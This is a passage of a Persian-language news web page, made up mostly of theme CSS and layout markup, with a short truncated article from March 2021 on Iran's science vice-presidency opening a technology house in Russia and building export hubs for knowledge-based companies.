				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff787e;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3096"><a href="https://znan.org/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3097"><a href="https://znan.org/category/home/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3098"><a href="https://znan.org/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3099"><a href="https://znan.org/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_31{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="27990" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-3083"
                    class="post-3083 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_37{
                    min-height: 0;
                }
</style><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_39{
margin-bottom:50px !important;
}

.tdi_39 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-bottom:35px !important;
}
}

</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_42 .tdb-title-text{
					color: #ffffff;
				
					font-family:Heebo !important;font-size:37px !important;line-height:1.43 !important;font-weight:500 !important;
				}.tdi_42 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_42 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_42{
					text-align: left;
				}.tdi_42 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:33px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:32px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:28px !important;line-height:1.35 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">راه اندازی خانه فناوری ایران در روسیه/ توسعه هاب های صادراتی</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
margin-top:22px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:17px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-top:15px !important;
}
}

</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_48 svg,
				.tdi_48 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-31T05:40:33+00:00">March 31, 2021</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_52{
margin-bottom:80px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_55 .tdb-featured-image-bg{
                    background: url('https://znan.org/wp-content/uploads/2021/03/3491967-VQ9Z1i.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }.tdi_55:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_55 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_55 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_56 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:0px !important;
margin-bottom:40px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.6 !important;
		        
			        color: #666666;
		        }.tdi_56,
				.tdi_56 p{
			        color: #7a7a7a;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>دکتر مهدی قلعه نوی درباره برنامههای معاونت علمی برای توسعه ارتباطات بین المللی و صادرات محصولات دانش بنیان به اظهار کرد: یکی از برنامههای اصلی که از سال ۹۹ با هدف توسعه زیرساخت فیزیکی در بازارهای هدف صادراتی برای شرکتهای دانش بنیان، فناور و خلاق در&#8230;</p>
</div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-top:-5px !important;
margin-bottom:20px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:13px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_63 i{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_63{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 i{
				    font-size: 32px;
				    text-align: center;
				
				    width: 32px;
				    height: 32px;
				    line-height: 32px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 i{
				    font-size: 33px;
				    text-align: center;
				
				    width: 33px;
				    height: 33px;
				    line-height: 33px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}
}
</style>
<style>
.tdi_64{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_64:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_64 svg{
				    fill: #666666;
				}.tdi_64 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_64 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: left !important;
                }.tdi_65 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}

/* landscape */
